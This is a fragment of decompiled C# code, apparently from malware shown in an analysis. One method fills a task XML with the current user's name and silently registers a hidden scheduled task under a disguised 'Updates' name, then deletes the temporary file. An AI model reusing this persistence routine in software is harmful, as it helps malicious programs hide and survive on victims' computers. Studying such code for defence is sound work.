 239 private static void smethod_6(string string_10, string string_11)
240 {
241 string text = Class2.smethod_3();
242 string name = WindowsIdentity.GetCurrent().Name;
243 string tempFileName = Path.GetTempFileName();
244 text = text.Replace("[LOCATION]", string_11).Replace("[USERID]", name);
245 File.WriteAllText(tempFileName, text);
246 Process.Start(new ProcessStartInfo("schtasks.exe", string.Concat(new string[]
247 {
248 "/Create /TN \"Updates\\",
249 string_10,
250 "\" /XML \"",
251 tempFileName,
252 "\""
253 }))
254 {
255 WindowStyle = ProcessWindowStyle.Hidden
256 }).WaitForExit();
257 File.Delete(tempFileName);
258 }